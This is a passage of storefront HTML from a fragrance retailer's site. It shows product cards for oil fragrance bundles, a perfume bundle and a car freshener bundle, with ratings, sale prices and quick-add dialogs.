    srcset="//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=165 165w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=360 360w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=533 533w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=720 720w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=940 940w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=1066 1066w,//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520 1080w
          "
    src="//amourscents.com/cdn/shop/files/10mldroppers.x3.jpg?v=1743379520&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 10ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-7265428668611"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265428668611"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-10ml-oil-fragrance-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265428668611"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265428668611 "
      >
        X3 10ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £24.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £45
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £24.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 44%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265428668611">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265428668611" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 10ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265428668611"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265428668611" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-20ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=165 165w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=360 360w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=533 533w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=720 720w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=940 940w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=1066 1066w,//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400 1080w
          "
    src="//amourscents.com/cdn/shop/files/20mldroppersx3.jpg?v=1743432400&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 20ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-6960390897859"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960390897859"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-20ml-oil-fragrance-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960390897859"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960390897859 "
      >
        X3 20ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £44.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £75
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £44.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960390897859">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960390897859" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 20ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960390897859"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960390897859" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-30ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=165 165w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=360 360w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=533 533w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=720 720w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=940 940w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=1066 1066w,//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571 1080w
          "
    src="//amourscents.com/cdn/shop/files/30mldroppersx3.jpg?v=1743379571&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 30ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-7265434730691"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265434730691"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-30ml-oil-fragrance-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265434730691"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265434730691 "
      >
        X3 30ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £59.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £96
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £59.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 37%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265434730691">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265434730691" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 30ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265434730691"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265434730691" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-50ml-oil-fragrance-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=165 165w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=360 360w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=533 533w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=720 720w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=940 940w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=1066 1066w,//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594 1080w
          "
    src="//amourscents.com/cdn/shop/files/50mldroppersx3.jpg?v=1743379594&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 50ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-7265438171331"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="7265438171331"
          data-rating="4.6"
          data-raters="164"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-50ml-oil-fragrance-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265438171331"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-7265438171331 "
      >
        X3 50ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £69.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £120
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £69.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 41%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-7265438171331">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-7265438171331" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 50ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-7265438171331"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-7265438171331" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/100ml-perfume-30ml-oil-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=165 165w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=360 360w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=533 533w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=720 720w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=940 940w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=1066 1066w,//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871 1080w
          "
    src="//amourscents.com/cdn/shop/files/ABDUCTION_2_9cd33345-28c3-485d-98e9-e9e1f04c81d2.jpg?v=1745950871&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="100ml Perfume &amp; 30ml Oil Fragrance Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-14913070956920"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="14913070956920"
          data-rating="4.6"
          data-raters="1800"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/100ml-perfume-30ml-oil-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913070956920"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-14913070956920 "
      >
        100ml Perfume &amp; 30ml Oil Fragrance Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
        <div
          class="rating"
          role="img"
          aria-label="4.6 out of 5.0 stars"
        >
          <span
            aria-hidden="true"
            class="rating-star color-icon-text"
            style="--rating: 4; --rating-max: 5.0; --rating-decimal: 0.5;"
          ></span>
        </div>
        <p class="rating-text caption">
          <span aria-hidden="true">4.6 /
            5.0</span>
        </p>
        <p class="rating-count caption">
          <span aria-hidden="true">(1800)</span>
          <span class="visually-hidden">1800
            total reviews</span>
        </p>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £39.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £62
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £39.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 35%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-14913070956920">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-14913070956920" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for 100ml Perfume &amp;amp; 30ml Oil Fragrance Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-14913070956920"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-14913070956920" class="quick-add-modal__content-info"></div>
          </div>
        </quick-add-modal></div></div>

            </div><div class="md:!w-2/3 swiper-slide swiper- ">
              

<style>
  .card__content .loox-rated-txt,
  .card__content .loox-count-txt {
    font-weight: 300;
    font-family: 'montserrat-regular';
  }

  .card__content .loox-rating .loox-rating-content{
    align-items: flex-start !important;

  }

  .card__content .loox-rating[data-raters=""] .loox-rating-content{
    display: none;
  }
  
</style>

<a href="/products/x3-luxury-car-freshener-bundle" class="asd card__inner relative uppercase">
  <div class="labels flex w-full justify-between absolute top-0 leading-none p-8 text-12">
   <div class="bg-black hidden text-white rounded-[4px] py-2 px-8  ">  </div><div class="bg-[#E1D186] text-black rounded-[4px] py-2 px-8 font-bold">best seller</div></div>

  <img
    srcset="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=165 165w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=360 360w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=533 533w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=720 720w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=940 940w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=1066 1066w,//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626 1080w
          "
    src="//amourscents.com/cdn/shop/files/cfx3.jpg?v=1743379626&width=533"
    sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
    alt="X3 Luxury Car Freshener Bundle"
    class="motion-reduce border border-[#e5e5e5] border-solid rounded-[4px]"
    width="1080"
    height="1080">

    
    

    
</a>
<div class="card__content">
  <div class="card__information py-8 px-28 md:px-0">
    <h3
      class="card__heading h-64 md:h-[52px] text-center text-14"
      
        id="title-template--24763292287352__featured_collection_tabs_c6kejf-6960449487043"
      
    >

      
        <div
          class="loox-rating h-28 md:h-20 md:text-12"
          data-id="6960449487043"
          data-rating="4.5"
          data-raters="31"
          data-show-empty-stars="true"
          data-pattern="<span class='text-12'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
          data-color-text="#000000"
          data-color-star="#f6c050"
        ></div> 
      

      <a
        href="/products/x3-luxury-car-freshener-bundle"
        id="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960449487043"
        class="full-unstyled-link line-clamp-2 md:px-16 text-14 md:text-12 font-bold uppercase"
        aria-labelledby="CardLink-template--24763292287352__featured_collection_tabs_c6kejf-6960449487043 "
      >
        X3 Luxury Car Freshener Bundle
      </a>
    </h3>
    <div class="card-information">
      <span class="caption-large light"></span>
<div class="
    price !flex justify-center gap-x-8 md:gap-x-4  price--on-sale ">
  <div class="price__container">
    <div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class=" !hidden price-item price-item--regular">
        £24.99
      </span>
    </div>
    <div class="flex gap-8 md:gap-4 items-center">
      

          <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
          <span class="price__compare-price">
            <s class="font-bold text-20 md:text-[18px] text-[#A17B2B]">
              £42
            </s>
          </span>
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="font-bold text-20 md:text-[18px]">
        £24.99
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span>/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2 border-none">
        
        
        <span class='nowrap leading-normal'>SAVE 40%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
    </div>
  </div><div class="quick-add 44 no-js-hidden"><modal-opener class="flex flex-col items-center" data-modal="#QuickAdd-6960449487043">
          
          
        </modal-opener>
        <quick-add-modal id="QuickAdd-6960449487043" class="quick-add-modal">
          <div
            role="dialog"
            aria-label="Choose options for X3 Luxury Car Freshener Bundle"
            aria-modal="true"
            class="quick-add-modal__content global-settings-popup"
            tabindex="-1"
          >
            <button
              id="ModalClose-6960449487043"
              type="button"
              class="quick-add-modal__toggle"
              aria-label="Close"
            >
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </button>
            <div id="QuickAddInfo-6960449487043" class="quick-add-modal__content-info"></div>
